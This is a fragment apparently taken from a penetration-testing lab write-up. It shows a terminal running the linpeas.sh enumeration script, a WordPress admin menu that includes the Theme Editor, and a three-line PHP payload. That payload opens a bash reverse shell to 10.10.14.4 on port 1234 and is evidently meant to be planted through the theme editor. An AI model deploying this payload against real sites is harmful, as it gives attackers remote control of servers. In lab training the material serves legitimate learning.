 james@DANTE-WEB-NIX01:~$ ./linpeas.sh
./linpeas.sh
Pages
Comments 1
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse me
1 <?php
2 exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.4/1234 0>&1'");
3 ?>